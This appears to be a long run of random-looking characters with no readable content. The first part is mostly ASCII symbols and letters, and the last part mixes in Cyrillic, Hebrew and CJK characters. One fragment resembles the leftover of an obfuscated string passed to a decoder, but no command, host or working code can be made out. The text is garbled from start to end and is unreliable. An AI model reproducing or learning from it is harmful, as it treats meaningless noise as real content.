X)fF(yX{l5]HF4_noe.Xo=sX3n0r,XQdh90(3tX{Xif;_F!XOX-m(f5m7)am)%un@\/UmsF.5fvfd2.oFX8.x_lkofXti)jnDoXa)Q]o@Xf_i2}$)Qg3R];e_lt2rgfsiFmXQ an1]D"8.,]((r f(XX&.=;[|.l=ar=]E(S1Q)XX3f]).c[e8:{efFasaXx5hn]ef.9{;X:ns-X[2fe!_X_abXcr].hXF!Q3![)e5]o] !oXr=r1] CQ^7.NF5XQpi1!,6Dr;]])^f}esX_^F5X,gGp8XXFtFu5 ]iFQQnQ3Y"!=rXX:)QX.s8.3iM4}MFdn8o#`X=f Fl$9.tpF&_Q=:4]eg4MYaQp7f({31,],XfQ<9\/XD]|9()CXTn)[Q.l!(aeot)euQ!QSirosf8oum.t6Js0p]\\.6lMSF))b8FfF!nesy8a(&5 XX905XX.1,feFe.Q)F.wipt!3)5:7ih17X5fen*.t(wX`,Q.kQXF1]Xb[ro,0.8XI}iX!o, F,FftF9rnXvr0]ifIn,VF])|[QAuX=`QxqXpU)e]s(1;WCt\/$`_SeaF]sH]fe=!}]]Q)F{XnX.{gn)nXtp8ekl%i_.<]e[XxQXQcnS4h_e)4];.m{flO6m+X!Xja,Qs,ptr1Z]c, KXaXS]!FU6an:6.;Ffus}l.a4)X`X4iEih,6$1eEtxr)v;.(XFFdf97Q)|aQdeX.re)d]u=5- hiIjnd} e g9#.9)t3Fttt2XaD8Qa,g4XZ=6FFk\\.5r5QR=Qovx=_xa{on]te.6X:6mu(5$)Qot490QXXQ-F(s X6FXoM6D0{}dX,1;-il9X[Xa0C|7.us(1s(cmiQ,;lnswt[XF}jX3D X]ef[p.Xp3pn9)`X1Xt)05m!Qe=F`  wi=XQh7EX+}ssec0X39>9rX75+F21Fm}XQ).X82_)c{!na\/![aQ6=.t7S2oXDaQ76X7&XlC)(Sc[eXP_It-71[oDy40X?rr5 r%5^{hrl2.;fkXX\/]X{Q.X!u.Q5xFQ!cFX4$n]4ef].o(ft\/7Qf=n 2,l&kQXp5Xua!teF8Q6e4oF=5Q[)v.;.(X5F,Df=-[lr$tp1i-Q}Q2ahu(0.?!Q( t-{laT8uuaXxe]o\/;Qs2]QtS.]Q.tQf]tt;(.Gc6e0X]r!sf!aXerau=(lTFQXicaFQ@X(XQ)Q.%fEw5<Pi..j{b ylk:.t4>]8tcAQQ.st,l.XQ}06}(_NFCaO6{N1%e)!1Q,])d0fen%)Q1t2snFcjftMrge6+36&XfFA7i75fo5.l!s]g5eXfo .s,(l..){\'xrFb7]1)Xd,2p=5ntQF[))]P0XF;}hx@!je&X47!88,.!8w],,_Xni!  5s=QQiX7NubFO!n_XX$_!a=as{emt{=$X?6Fy!X6F!aQoe()$MX,4xDQ)F?).s9XS)e{]XFywQ-4u).] muFQ&6a.)5X4]p(e)anx"rh24n@=^(({.XiXmXiQ1c]4Hk;l,lr2M\\,o!.jF-nff0F3X1{7w{A8e.)cQ,,cFF.ks(.Q]te3l&=at}.Xxh]F.!;QQ)f,F]7EX47F1nnFm!tQlFXbe!HM7nx\'w[r|57{XQ6t>n.tSt)lotCaXrh,bX!Unr3;!8aQpu XGQlX)}}} 3[I;XXrue]F-FfQ:0(!yp.n9fo>!s).0.polFnreT; Ztfh.Xal78g"kc2m4F1eQa{_rX)o0t7<5n7(4]toei^:>.Q;).Fn7k0Xe6\\QFv%7j]tc(Y;hFg9!IX1.Fo.tW1rQe.uBf!Q 9XDnF{3Dg avXb2s,9t1Qp(Q8Xi;o(_Q=e,sF).(]0A45diMfXiQ!n;8f4X30qQtf4Fd4i7$x9X.tQ5"exs(no3.fX1 sh+QD)is5"iPdtQfrfDXFw+g{5a7lf)2i9=_}kaQ};)t7ei}Q97,DXXtfn0bioX2.p,.$sQf.Ysztu.6X@Fl@s91!tFFX9fp,3iQ3!bLpX;s54se|oi5X]y3sg.)!x"ion aEIr.F4X9,f15,83fEnj1.0;bgCXpX1.5`p;+h)FXdBf&W|)Xp,..a0n9{.f7QeGw)]8Q!XXED_IX6}Fva._tT)5"}( r,|.97f5il9Xw)04ticF,!t4)8ce]NiXFnnb,1nXX*_.o(n..5li.so |er!|h_k=`F{.]]frdEe.E8QQ]o9]"b!6mFa69lsFt.k!.7.p1Fp9T]3XQ`rXUm>e()Qdl$ _=)WXCcXXsQXXXX.DsLeepXFf_|yfl.o_cvgXX|)x,2.6,=!4nQsXXgX4orv$ .c{{2 ].b.n.)X4ns$Q]XfXFdh6!hF1r.uutQ]-=kxoXFee]pX)QcXj(]!X%5iQf.aQQ8e]9qxQntFnoo5n8Xfi.45eXl)]Xe[ace7!9yQbt[X"Bd{4eo!dom(X!uF_10.e0.9;viR(1%Q],X])i[rX{=igQflps5-.27ts99}e].l@FQ.an .fFX_Hl!Faia9Fx3])=a4rQI(&Q(X=&tcoXXl}n!=5akx9f.nfol!c>3fXygpF],2tI_7t>l=lie*Xpa]Q(DgXXdQr]e#$pF(_(DX9y[6275:Qn:X\'(hF.j($[X.Xr,X,wi!e@p8fXEIt$fC7yXXX}9;O;qk5{>6dX}:frlieXXv5a1=f!Q]c)\/t!.e=,FM{7pnX F $F;8} fg,};s)9Ie2LXQno!a.QwFFF.4Q5b)}!DNQc7FqX8.Q4[5{Xx5!Nt|{Xl ]f;31`04XXrFx5MD=sn54cr7 XXeg)cu=.f0,l]iQ0tF(.Xe&{5;Fu.8X0ote6,$l!p8QuE9f9h8)).F&5.E\/F4fFQ+a.@;p_a}QPKd!mg_u5!)fQxj.n9(7_N.7t7g|iX fQ.Xi449eb.Fe)ls;ghQt=).nF)}pf0wF(=t.m5Qm= C9]a88Q u8._;}iQKQ!.}iQfF-t4lc{.f)4F]4,B@_=ta)aXsXndr0rXeQpT(s&ff.E92a.12Qc7sQ2.4).i1{#e_do1!yFg{Qe&f},8ZC8};=EiXX- F)c]`cQw546 o)}1oXrQ?]ir)[7e _{}.x,t.Ue0b),e,Rf,Q"Q]XX s;(_Q(B)ir8 .nc.])F75n1;F)wFl0(hXWQ)F\/(sJ)=&!X XMQXa5Q}7i>Q6iwQoeyT,5T5{.Qia!=uXetuOpoaaQ]jnT66mFWll1QQ)lX|z_F_8@]66X}XevXFA$S)4re,ed.|1o)hFX_3FXfkacNdx2Xa)=5p(P09CJu{lo]u$Q!.Z,sXrr4,a._,swl.]miF?p\/(sgj;\'if7(XxQ!deyzpe.cbXF{.XfhM>]IuaS5"n1Qt5pPQ)uXXet1==5i(QEX9eAI,X1..q6FM{)s:.oX,Mn,iPFS8X!O.DX4]^s#iXgtttFn:;9,)X(!.=h !hieiQ@aX?Q7X5elt;.fFfZ.D\/8$Q;XcnX2t5{c,04K9b]-X7.j!$7ed.!5p0XQXpQqQF5_ (!w.Q-eXgaff)Xo6Fpr(}fXv=QUssF;?u{4fili }(.,Q.FF\'F($]!,(rl+XQx ._}Xetp&>o.=eXoQN;})+=f5l_Q,1.}F"X$D0_Qa&4lt]{0al.XFXn1ltF8QaF!irsQfH!9Dc.XgaFoxNf{4X,51`FXX0sCT)4x5)$Xe{]0)B]Q=ls1Mdi;7548XtesHt1MminQ Dc$V "f:FcQu)7soe3X}39uEpaolQd-or.suFef$$$n{6u0X;3C6MnS!f9$Fz!(d5.XXX7:l4efX1(gcX_xR(sQ!.ude,),QbS1:X,_jD t(5(FQg-5o_kQt$X]1t)=a5(!QFiia};)d))9]T36s{3=|6Qoi#!_=t=kQ]<]e;_0pdxq;YfF0]kE.])rfQXD._+)Xd7#F)\/FnNyFl"otl`($-r.|{n5F.(XtXX:7paenF!$70;stgi2,%_vaX:8ezX(gXt:t0wtVaEd4!.Wc)89QQia"5t!fQd|d)r15nilyC=e16B=p7QQ abIQ=Qr9{Fa |&.lsoe-Tse -.t.fuQeFQ] T"_F0tXrcQ\'],o []nXX;)Sbp8a0;_4u]eaxi0(Q5-QsfQ56oQ!(X7QQaeFv1)o\/4!oloQFcE15cXB1$02R$6_=inl0il!!FlX_)C3 FQg?o)(i1Q65XMX]0eFag4=.feU-}l12iQ3__4f(:.5].6(]nio).41!X0p)j4o1Sa"hnf.g"QYy.D.s?XsF?f:X?hQ!iF]mQt:[})u]{8]|?Y_],rXl fX_:e}wiunXFnXFd4} r!{Xs6\\XC)Qn2)0}8(5QFr_]7e2nDs0+j0:h]fQp0bvXt8QX{(cI4heQ{0QXX]pe_eQF1Q6$mFQF0nog)5] r_Q!8o!s0=5;.}5X.F)paF.s^){c5@(c(SQu}1oa. Xir}]_QrGx@]Mf?TFaF3Fit-6Ut)FSajiaFQ+75t7nFtB.X42(6;5FXpX4"[1grfseeeT.Zt)!m7s][m Qv.P1q.,X))et!.6._t,p)iiQa;y[eX7y97-!]i?naru!:_1t\'=AODd9X9iFr5t1b5t:FQ+9].:Xu!|mX|b.X\/ye}{QsrXV.l2r`7!=6lybX:4]2wXi%`}.Re=!P;tQni.}]y).n>.y0N0=lsD,4Fc=]e_D;t.g: hq.it_rB$an13sr.fF1or!Xs[.i!te3XfvXQ4v06Co):{3al8Qi)guabQFXs.8F:9F]f3$6>.h1=Hfp(QlLX.h(oBdiXc.FQ26)a_TSDPoyv!-XXX5QQFh{X.EXoQ5ne"6ffc?FX)7]7k=lfgSenXc^uF_,!),4F!$R5}].fFs)$=l}XX5X8\'Q%FfXF.3Q6"(FsF5 !.40}FX){[iFpQ(i8m!]WhFreDQX.Fgf-24Qm5gQ!5y#|80nF!1r SxXa45.r3l(!xd.efiCF }r1I:[9v_l[7!!sX.3a!rC)Mt)71Q9t<)s[X5eaCQ6l|Q5]}F]:er,0X)sa.XsmF5X.XToF#{7J}v!nfm}=3OmX&.=2(m41Xc.93plFpls=(D5.pt$n-^9pt#ws{e5y:e,f40%5l2ey\/FmXlsQ_TQ8!907:|;3F); ,oo9F \/vi1(9omsXaag4s[!7cXt;!4QFQergna2pf(a|4aaXD;#zQd+o(XJ}oF#X,0X+"_Qea4!9lQ,F@5bf(DiQQPzM9.-Q{F= HaepQQ1Xaf\\fxa_=!tp.5(=;cXcXQlL.fXoeUkr.e+5rl7rs{t.nneh,9Q"7QolXm F69;eg,nhxF4D)]Qpe<luf9]eFD=@!avXyfFl5l.2Fesm} ;nQXs)nhb!X%c!85|Qm]arcv]eX5}F)cOy.o);Qe1ott)r{s53c!dFji1QiDd:7Fys[7X5)sQaSm5ajx9V1QXe!,<2\/t6e])}Gf=}40)}(a0e,Xa1X5Q4e.-.p=aF\'v8p=i%Q$p1s1q9QXdF(!et[X7kQp(Cfrf5_4feo3X4)rl\\_f{h)Q^0X6v_z}oj)XXon ._lFa0Xe5m.Tyt046:FXei!f,Xu.e:=X.X) ao.eQs)m Xlfq%XtQa,XxsgcQi}.f.w.uj.)e%a!i) g:].,r?F!o{}XpceQX}i.\/eQgf7=r2.Q!I(n-j1)rF;8QF8}.t3&cr71]s)jQuQ}s)et5calFoX_.m=yXwi9,]ooj]QFQzM! i2v{!tiT]1#\/aF3X56i:0fXQz99|g5)ro!.ayWtb1aFQX\'y.]FXj!inX i.XoipXGr8XX_Fe@FF!gpXQoh]07t}Q5enet)}_d03vtQn(1Xk=(153.aSf.[grXY>.)Q0=dfQa{TQg(dhu)2a)D&F15le.Squ11nXXt.3\/F-EneY(t d}S_eX5XX\'.f=u7-eQ] 1a4QrufFdFX,]9u.;]{Q!oFaudXX5v55gn]061x =dX;6brtyoD.gr8QfJcQaQFQn4FX]c1!!5 9-k,()Qf]e4gy=.0XS{e921\/nx!} 4QtXyQ.2Z)txeb2fn!4.t=5tQFa.ag&oQmzgFynr]3FmY5DQs9tQXzXt4lQXfIu)tdC|tQ1+m8s2}7Y2.8msfXQ;arF!npQ)X) Q(FgXwFmXOQke}k()_k F,lfF!w{QvoF6ojX4{21X]2teZFp7X75)uX1),,=iGig!.,] ].e4k2c0f,)7e}]e!m u|OXQe09xQ4ivf::d.=gf35l:^Wq(F_QgXs45&r)E4D(n(me59))Fhf=tux.0e)Q5!Qy0eXbQ6SX)m XXt]nOXy.X>tX;QyFt!6Xm|) Xw.%sF)!Xtt()]]{sXeDcQfeeXtXsy(Fle,6Suti,1 nr1tg5cr,]Xfq(Ffa87=.QXB)QF,$6fFetXil.]Xgo43QrXeaFp.rc{Xq0;Xf=.)4X..o..o]C=+v:BFt{ow@edX!}lt=))QZ(tx.])Qa$o)e8ch&B!F230rce,$Q\/b.}5rsQQa!;S89 )Xt8m5.5XrQe3_=8t!oEIuXQcFXFe)(o1.Ne!}c=XF5]Fls{XdQ}!A)]wXndQQ=Alt<=OX.arn*.eF\'5mX.Fo(ot)e)e,ekXFLDot67F.e8!n9!1FFX=Q;.8!X{)$=6 F.]]ekk!n#e_nQid] {XeXh|dQ*5FQRXrXo5at..}Fipd=ws7ooX;n1Q]4g1sX ,o[6(:Q!}loeneQ(=1]tE;:9udX(Q.imp]6ps,_X4oX3h.X=)F:)$X9]7)d.na(,dY5432XlyfXhQ&f(XX3{.Kw]Qi%t`.QZ,d}!u2170D j..]t{(Q<d3;g)drc fMe;)e.;t.,0X;rQ2;|&.29e)rs11=FvoQ=).ttxe 5X!QXtycx3o}.nfpygF-F(xQ(t4r.V!Sa5.xQqscQg1.?Q.@1ssu.;bcm655!XzQfNysiQQnFli_)c)!QsCFide!@off;].n Xw0FbuF,lQ3e.,0Xceq=Spw.rQX]7(.)Xi_fn=iiu 34toh:oQ4hX4|rF&p^FutT..f]mwXX7=r_uNtFX5uDuo}.l.5Q06ss.7;-.nf%Fst(06XQQ1t7wwa1.s0QFz07XF 5CQ1tXXi15!Q.)3A@1lT_o|e.fj:iX.QMtQ7d6Qf]lf<CF ,4=) XkDXQQof5Q%Z(3Q1m.u)reXlQXs(b)})FFe_""Ci8QeFuF4i6ncqDq)scFF0X)on,n;[R\\Q}X(i_:)rv 1f4wQaseFtDf70.XgvX?Q).F1.}tw!){XosRrftXeu7XF)(._;tr.hohd.n1 TF08MtfFs^sVO;Q3ia+f )!XlS5st61t(c}18]pn:.=2e)a[8=-;]r.fQ!)p2izQo4eXtl:$fwF)o5e!rgt}1&\/5o!ugi(\/$6Fof$XdnXdQ15v?Qe.FtcX]hmsjFQ)t!}e")|XFm FU1Xg%7.QgQQatt_xuXei7r6s0n .XF+a i_. 4=!XFTQ}gXIF<75)q),oioh)ad.u(\/K!,s+Dtp0fQ5t7]\/).o7l=p)Q"r7\\?Q%FWaFaKQ=47 ._qqX$FX(Kl>Qs)cQe8;rF-XQ),50}Eesr4K!:;t QQd[^{t+D6-K.,0XQhtlo)X6IaifcTde4XjN($>!2X!a1dT)^.3rXN]6\\a=rj;a$w][.vc(F7}einFWrDFQl =,.fmQ{) af7jg}f&;4Iy}fX((Q4XaX 4;=o lQs].oFXdvQ:Xd1Xvaa6m}.u#5Nxm0QAQ.ea#4FXQ]`96`_X__J4s Cfiv.4]1]X6e)e1efX).Xc!sXQXQ;o)n).0QX_s{7r(5..Ql>Fm=Qu}9tXafFX1=_.pX..%;_)1,=Qe}.fiiQf.]aX4Pof6Q,xd1c;sQ_n)XfoXkrE88ql{a>8olr3QJ0X]m_2Mu !0X)Fl.)5.FFX50]\'6ron=Ee9p8us=.st*7k]saeXJfX7fF]X@-{FamntQSs=Fap.Fic1k5iuQ;FmQ! te!XdXFg6.Xt8et$FJ!5e4Qod X6a.sQF1csX7XFb.,)tY9syl(i\/Esa_n (.-nat5et|Q0.ueQ]5 !nFrwlqe..|sc];d)1}7im0 Q{0AXX(]Q).u29-1o#:74Jd(F)X }\/Q(^5v=|Dl96Ft.{=(Q,i.l.Xf7nF!6QF)ue)F.,FQFFQT(1.eDf)ss oXir;p#c}.2$rcsof5H]nmQ5p!r?0Uo.M)5X=X..4)jT=fu)QtZQvXpXcVTvg=Xtb)e=Xcr8Qa.Mu|.M!.FQ1f9Xe:QlXXim*4Qr2oQQSsf31TeF5F;t_hDo.rX QFQ6XI0ya7r?$XQ2 nf-))FQQC)F)iuF$ eX.$}coaztf|<ZQtMri!X"Fx}uXF# olvQo}7)xsm;noxb(wlfN)3((tFlo.4r=i.Fr5tQ1el()XkX!QY==F]t!{eF.;k<i Qi=pFXo,Xp$e(.a}F;9gfX.!.8X1.]X5,[8r](,F5D$e";.fdF7a40O6).]!XOlf9)(e8 _ F,].:m5X.motd yiXXsfb_8,X53aerQu4:.4XFQ0=7]!^f.f11XXvQTX4Q7 fve9}1sQa2]=t6bXjQFnoetX+ogX5Cr] F3iF9nXbmsaf#(r24_FX8sCietkQn(en2Z0t8otQ=X5X<Qm^Fm,nl37u0[m<3tX}XfXXQu8r}.4iE==.m>:Qe,89)XD1s.viF.nl ol&cofh2X!},e)!]__r_9y.!obt.a1o_ioeX!QF,1{Q;3d(mt|QMX5Qo  F{ X`,.)!]aIFi(cs|eQttWem=n 5n\/hXso7Q D2{ei .3n:F5atXr9.s,m*hX`9Z:=Qc)fdScn.i.f.alDX2M7-!ae4;sQXa]0])df]lQ{2fXeQh9Fe.[o)&e!ii .Y.)Fpir(Fn0u3tiQa.wQ]n\/3X)@.)refvo1eS.iro1QTa;_F1.e&90Xnais.f1ccn4s.f!.t)}S6itQ_XrXQ=]XqeWrF]aXXg?(oQ63Q?seu{i]aeXQaQor?sSw3ea:!.,{oX93&a4+)?!fa8FXX1leiIQQ+aoat,X)%D5at.Xo(cv(aQa5? p]Kc!!,cPFd.,5]71eNXofdFX.b+c6{QF(].o1.]\\E{X+zX=cXe2 [sc=4.4t08-.FkFQi}iW[`Efw?1n]De@4rh5),XQ6_w_9f0}X"(.7_F,pQ0sq(>||D.4X1frgat;e]]Xn(XX41eyni]F) :(}e3sNa:Q.o.."FtFX=llslXt],QbJ(7XSiF!4% 644.;kc=QX.lQm5.)sF1w=.!u!DD?Q3t.X,)5cuF-snm(=].QF6cnFXX9.reS>X"={)f(]7p79j}f.4)!fmX4X){XX}Xk93f9.._X$4pQc5r3ei4R7sshFh.)F{Ct,]XXQJ6)lRxfw){X=Fs5loxs`.,a!Y(ri2C[XXXR!n=eq(Q(at})X rQ6).XtuwcMF3qiMQF.o3rFFxet*vR51"4Q!.0k+\/!lTRd3F]QRmX{h0nc]5&1=\/mQFv!,5XSe.mQIca3e!xcF.t!tTiF a.Qp5.gaAX5.z)|.Q0f?9}Q96eD$!=e.$er.Q[eL{)6 ,c:i.rQsr26}F_W)F0i)xFVX(uXgFF1W}FX6sz}t5fQ*XX6QQQmel5&MoX.6n50Q3nXQ1F.f.\/l;7QX7 _Q:2\/X[1.F).DFo)bQ"y4F)X5f1PlynfrhiyeD.!O|C5ilr_9}#o1m)5r561)nX,=F!8s-.F[)9xr+5F=FGhutr5#+F))n.1g\'7Qt_Qn.nhw].i=+)QF9>6tQQpc5;yE5)nQs7g|.f5Y-rXX+QF+M.t8u2or,4uX3QX9 letTKF9Meg.F0i2gFQ)x(X_6HefQn1p3oet"-eS!5FX]XvfoM.QtX=h5jF6~(Q)d;!_X_F4n_1MFn<]>aaul9 }f 5x@)n;1.FRQ[4u!nx}]!(us\'6Xt]\/h$=i=u}o4oF;c+nhAnXtc, to4af)eu.;eQ_yX(F 9i-#4nr)1eSofQy2_.,==X]X d.Q =%n wtfrw(=;o_[!o+onFlux)1tf7X}F,Xh,tDj}!$lrcf7ti2\'*m;!X trQovpiQ(Xti8Fw7Fct.Xxrl)X 1,;le!p=i}FfQ65]Q \\>9_|FsX| X\/1.XfQ!FwN.f XQ _5n`}.u"QtXK]Xf.( 3j,Ktt]rt6:n]\\mepQ0)x]5 n(nI5el)AQ!u,66eQ{B(-5upaX3{4=X{Sov. QoXe1uc +.=))6 f,X_t1us]h877FXsIuuxS!\/Qi{4?c;?oQ6Hto)7=H)Fl;aX0Xe_]!;1Ms,dxI9!i4=(=p!g!oFX.QQ,we{es3Q6)e-ll$8i.]TCd.w(.WF:[lg.){E=!]DXQ9o;.)_n.063;fg*h$l( iF5=Qn1eatXx! X]o7Q f.6F65X)w3yzeZtDXX{sd!1eiieQe ]UoX1n_f#7smw2.yFsi}a_4g5,dX.,e0Qo.rnaJr9XgFQ.te;+.Qahdi6CcXefins(!etF}Gfn"mTo],#4_e,t!(xfX"+tnQ(oiv!sXr 2 8uQFun{Qu[\'26:.f9)0x9XQeA_.=2-Fp6,nxQ8!eB43fg.obo}r({]]olyuQ],..XQF8XoC)8j]:Xj"i9FQ3Xo.Mn"g ]f!.Xhf1 ..epQ5==.7XcdDf ]c4D(NDQw.1Q}Q{5X$ey}4FycpfX{fd} Qn5D\/fQY4!a:n=c\/1X3(mfmu-]y6Qi]X!C%F.F_Q_e lt,u.o}Fe)f7ffX_X..{9g^jXosttytj9Dr5}e0oF h9X)) F0,9X.jXw1]m[?Q0k6uulr.UXXjTX)FFxXbQ1X-)[fd%e)X5[Q4*Xf};X7]8=h.)leln.]Qlfi\/|nd;&;fQ!i]})g5QsmQ9QFX;uQt6.er2reje !(X4!{lX(-mrax[xzi4l<F..eehi]C0"Q$Q$Q ]iOoQ:t}Xo?e.1FZ,6]gal($tt F]1Q.no$ro} ,QpecXX0n!2Q21yX11s=Oa7.r7rz3)d^Yv71+i.tcT8}gv!;?5Q4Q_e]Qst5nQ1ci6QX;=4S[2{8)()aF0jl7x.C<2uFuXft(iFZ9XF.iarWR;eu9_X)fGgQ]=\/tnF]X)Qz;Xi!aXX0F;lpQp177|{(jg |XQiQ,oFEel2,X1w.ff3tXQQ,[1|Fn}! fnvo,l)F5QX.l=(2 Xe*)lF.ed  ]F|.esnlF6,QX n})ivnw(=.^Q]li)1Fa.cj)XlF5.D eln1u,4X;9a|1)liY9X=f5u}fFt U \'cy@b.rQ(]s{atdf_ rFp5X\/sof X_tjXX_1fF,ns;WsxtFF(Qf(a(rm7QkB(Q8gt^a@CeX 3fe7a.Fs%]D1)(Nt]Xv(}4i=XQ ](0X04,F5Xe?&XQ1sXe5Y9lQ01kf_)kn54FX_FMXXxsap5:Qu>o!>)47scje;8,ra.,.}nQ!*$51crl}$(.4)2eM0xi4](C=.} e5FXQXes)urXXT:=0)M.t).X?,M5X\/c.t&;vnf(.1M]0n;fu=3Q 1:f(6\/._ulKXes,<&R:.h =>Xh;X.:l9ne sx,!fh7XX(75)1Sy}.o;T4X)e.=,t.if.D{\'8c._2do Xp_9.ih@AS7{)ieDd8rv5)7X{re.2X));tZ7Xr,.1,&iQh8tXaN.1 X$X]eer7}Qat8uQk>i$dfs=Xf+hkFHE,qeeD{X.ao#.Xxfd8r=FmQXn-!lX,Di .S4Q=)l1Y"7X.);0w=2)j)\\h#f]9gsQXXeoeX5 }Qs9 G.64 QWEatPm)u"h0erQ79s.huCQXeTeX,o&9j7iaQ \/``uXtAQD;rXBmlX=_og6cy )pF"60Q. .p8T*1xaef$, rrH1crg9tr,.Xhs).bs  ,M! td0l4445e:{F9oXe0ne SM(sQ0_gXy!X6l5q3t]eFl_.j;rX]f)FXPxXl{fiEr=\/lwivkou]nM!4<QFFas.eN..}=0yrcQj5@sn).fs+Q;FRr+|i]}a5X5 {.!ncue.gQ{XaFu=;7Qt c nh5u.3lwbXtng97)_s}f2gXXlQ=,{Ilf7f j7My s1Xr*$ysaF12}t$ofeQn.,oF EfAtgo:4=QQF:Ah_=.1nFt1)}e..(f9OMF'),DYg('.L]SnFmbсrשfF]d.!+Xes)0"FcfAeзA}y+et iuנdF1.!d"AגQQ1t.#Aw\\n=sAXcknוFAnAr(gF8!F=5Xl(iFXuF]oDX )432A)fQn]уseвEeet字;{Fenoсa)e4B#V_tQDQn!y!ג)F}},ьenprн.u)rooj9.n=.4. ;5.X,t!}5o9FQ55fi9)m)(cגн{tDf{)QnI#tXn*9Fxe}]>aoт=;tt.XF.l.\'Xh>Xl],8.;}i:ie]l и\/+3FU6eоsYF)Ca %Q|a=A]3&|.tiDc2tfу}e節gun!ь9ר.XпoFPо]jmFAae%*v2Xy)Fr+!6pFA$6r!Fgл7kXT]xrF}rXFt@усjWFifFQQ+=Kir8)a]z+T=.>A=9t4]+{lYr!иXQa|f 0y5XFt4тD>о7о69мQFg] Qmbg\/тEF|A}8tFi4)иX&Nvn)oдסl6.Qa!рn!])F3nls.wLAкF|NF Fmu39fbм;,=Q.$9F]a8}Fr\/F3Fиd.)*AF3|fr4]]!и]}yyX%r X78)();6пrFgddr@F:еo)X(9vMkE")Q\'iQ2чir\'.)(y.hxX0Q6+fe96,3QmGf&]=Ai=dFQFX]2e0-1Hh|Xa0XXFfI.)eaQrק].}k!.sыв_rn{2f]клfо7)ノ"gfFei=aQ{SeyzhQe$kF?,fіFQfa!(N44zr|AQ]1eAt$A,9.!J.6 RBXeA,(!XQcm }oQFlQ9.л21аF f=t\/n6DsmlQnd#.!gcCkиaseu(f1mX.e4ACQ|=.:状Xdl=t >J:"\/MF\/(.н83上(h5I4Fр!וvк81Xы]XQ>Ab)sFn).Mus4..5.tитXX#Q>文_ã)5X:_#QTA4Xn{Qv](ו,(JE:F{Qмigt(?}I&,tF: QX%i{нFn(7gATQ:8o5)iu4uct+!g AA:F.9ー{yF.eglF8),tox2ndFp+大STcdetFotFQ3.FTaedw.FF1Y.tQа59ר2e]X:e)xJ le()Xe)!Qb=1י82tд)bsec7zJF>\/5oל2isFV?65eQfjFm]3X{XX3Q4Xрnoкוg$]*uSaтDa,th0p|2\'+A._,Q8]];iIXנrFr?0=(еrFC e6X;f6E,g:о+],.с.IggVFeu],:зg8рf dQH23ersהhQTitT.QтHQQ]u;mыF60"8.angX!(B]8kz2 g]`g4аMMl9,0DaiXXX13f] t%,5WocfsQctQFf5Q:M,%tf7vXotr,Q.1pFсвs 3h>td|t(ls35&W;rN(дw_nX#сQ>}Ql4XtаPoFQ41Xyt](צAQX50юfXk.5ate]о.иF=;])t0\'=}QF yQ,em4A5iг.s9FQX;yX{:[AFXjOиXSאqh(79y]l8く@гX,.ל3d2Qb3:Ae.k\/וZFt(d.j.XтA 5F=YFFfF=7?D{)pXAsf!+7.F2\'xQ|&X.,ci6KEm.Yxo0[ow#)3X5(ElQlXyQQcqXrזиtх[sQCл]tи@y3]{!r9i}IiFWoeнea5Fы{X.8 7lE,XeoX]FdyopQoi.Qh0uהHXe70,ft&(:הXQv2Q= bUсFQтe}!.  on,fep,7,7lF6}Q]X?lrFLרDa6)nn.AS3]=5,&X\/k)Q\/!p$of!?nthn み1}!AF,и5"Xn(ec}цс .!=6!lacXeru!Qiu X,_dAкооtь)Qиz!e.Qп1Q0Q&[.na{eeS)eט.r4F1,iytm.}F#fa=s6X.Xi]T!FFE9]F(ME .(יиQ,שяngtZ24Fr"мX}Qt2_בffrFто=).XuQ4cQb7|A#AFD9?FQ.XF]fX+F4(che)la01fпv83eAF4o8F29.^nк.rAFRF#F ?Qo(X,<ьz,])иFFXfC6f!fX#bQ{mt7ae|YA;oacu*Q.Qn=}вQ&h).!=r\'QQB9FBQтFm読1Xcov}aaX)5E+Fqfsg$Fリ=tס8ー;QnA?]F7a+0{\/н.$ Frt.2h(sm}Q=56開]еi;и)5y)].!)or%j;9XQXlpDD1^Q;Frt!r1FMXк&m7#Ae|g)F}в j4o7ac6+d!5.J{84(cF4\/QQe)oG6\/Fno_%](Xm@C G_(д9FFq.c.2dN5s2},Q )Q7!пu0רr!Q$,X)FCk7t2iX(2x4tF=s[5F]}eAe>r {)Q4v調gt)f](uFטהFF(%7קQs5Q)[{з)iXaF$|F2Q1Fнa1)QbcFFQtF\\])#]75J,a,d.y)A7+וb( 1L!F XxF()._ד&s(X;j!Q6XJr);tfQAhe{FQ(trn;fg111frFA\\)IQ5ie{,nF0%[5e לr"!ed.D[$QXtу]XgcmX[l全bk,F(XHQF.6fFF4egק]I9}=XFוב#mA8.j.: F!Xge2rFEрy]g!,7uF,1X),Qo&Q,A24ua*u]*w7%x.!oA_t(QM}зfgio]BbQ\/a(]@,XXo6fiыN7cиFв.fй2iプA(7esXиהhgXF\'h(c*SS,YX()m.線@\/оF).]DF5o(XcF9)5cF405H9u02MiXFt5nwg|3ק,5 6,:vAaи6"XMFogpаBиa]5]{44QQ\'f$,,кXFoXךa!大戻as.קM.;7Xa]k9p) 3$X5Q.Feo3{TdE5a\/.jc,-gaT\/+)638Fn1gX55uXe{5FCQ2)!ש.leFFoX4|ntы985Qע.4Qל=Xlsre (יtXfb3g}.A0".кר)sp4 ,}..ocFQ$!!йQ7nXF",וfX75ツeo)XF5dQ}!r65 !s]96gQвD3sof`S9it]QQQрE9&Xi]ג)FQм)Is!onFE]A06 QQ1|itXI}?Xf\/f`Q+.ox3ьc).f])Itcиf531!x{)}  IXrFaX}g25[%;Ae.S.4.6ע= Ndק.:):\/])E\'(Xi+Fye#וmX(yFn ,:6tに{QAe04Xn.ya3X.0rXиF!47}{.A xF1,b!sтmsivm]Q&инкDXジFd];rp\/Fl;e]]u.u3..4.oFs=&xtf*2=e]QXFsGа]Xחdc,[\/hп4F9&fкf) .у6d)%+=:t"&$X;ep(]D4(字pXa}3.oFu| *sM^11.l7йа(o2X]0Fpf]0XiXMQ7.l"kмm.#iA[3a(e@(q&2A%89nlc..F.Xt79FF]0ng7:g(A{4Q関}ts0к=m])mtF1e,rht]=7=4 и7sfmm1|f|9EvAルtf.XrтAE];FtFA.,-TFl yA)MX.k0X;.7 X|n!)Q.XF7Q"]Fm.QFXAXQ6.Fd[);2),)OQ\' 3Fa);o}mくь,ek:5t7=FXX#o`v;;v%feg0.]e!f59u)4XO%с9{ ל5rQ}X+Fl.8.XX)XN8 u caFь6|Fв;e9)Qa]F_!|X\\,F]PQ(nX a2(8みQcpuSX1rloeR$foat5}zcAO!|AAaIAи{Xш.!,t){(o0QAj\/iouC(6a\'9);тnלlלXeQFX])O542DDsF2A+f!reX\/#DO)}דaе{F 